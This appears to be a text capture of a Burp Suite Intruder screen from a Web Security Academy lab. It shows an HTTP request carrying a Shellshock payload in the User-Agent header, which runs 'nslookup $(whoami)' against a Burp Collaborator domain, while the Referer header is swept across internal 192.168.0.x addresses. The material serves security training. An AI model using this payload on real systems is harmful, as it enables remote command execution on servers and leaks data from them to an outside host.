 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
1 × 2 × ...
Positions Payloads Resource Pool Options
? Choose an attack type Start attack
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a590035049cdbfdc09b212e000d00ee.web-security-academy.net Update Host header to match target Add §
Clear §
Auto §
Refresh
1 GET /product?productId=1 HTTP/1.1
2 Host: 0a590035049cdbfdc09b212e000d00ee.web-security-academy.net
3 Cookie: session=bcKhtbQ9nljuXhY58laZTOuGnEuT9gTM
4 User-Agent: () { :; }; /usr/bin/nslookup $(whoami).yacz5haxiutll5ahf4t4s92hq8wzko.burpcollaborator.net
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://http://192.168.0.§1§:8080/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
? Search... 0 matches Clear
1 payload position Length: 625